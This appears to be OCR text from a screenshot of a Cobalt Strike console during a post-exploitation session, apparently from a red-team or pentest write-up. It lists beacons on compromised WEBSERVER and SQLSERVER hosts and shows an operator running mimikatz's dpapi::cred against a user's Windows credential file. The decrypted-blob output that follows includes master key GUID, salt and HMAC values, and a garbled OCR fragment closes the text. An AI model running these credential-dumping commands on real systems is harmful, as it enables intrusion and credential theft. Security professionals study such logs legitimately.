 Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe
external internal listener user computer note process pid
171.40.78.216 192.168.1.12 1 SYSTEM * WEBSERVER rundll32.exe 1596
171.40.78.216 192.168.1.12 1 webadmin WEBSERVER artifact.exe 3056
192.168.1.12 192.168.3.32 1 SYSTEM * SQLSERVER rundll32.exe 1188
Event Log X Credentials X Beacon 192.168.3.32@1188 X Beacon 192.168.1.12@3056 X
beacon> mimikatz dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\webadmin\appdata\local\microsoft\credentials\5FBB2585F99BA05366F08E52F1C1740B command
[+] host called home, sent: 788077 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {2e58c303-31c5-4055-bc1a-002d1a02867e}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : b5de63a27d55ab4eb6502b63c26ba832
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 73cb9032191656b601888b1fcf48e986
[WEBSERVER] - x64 | webadmin | 3056 - x64
k值这个r1的啊, AI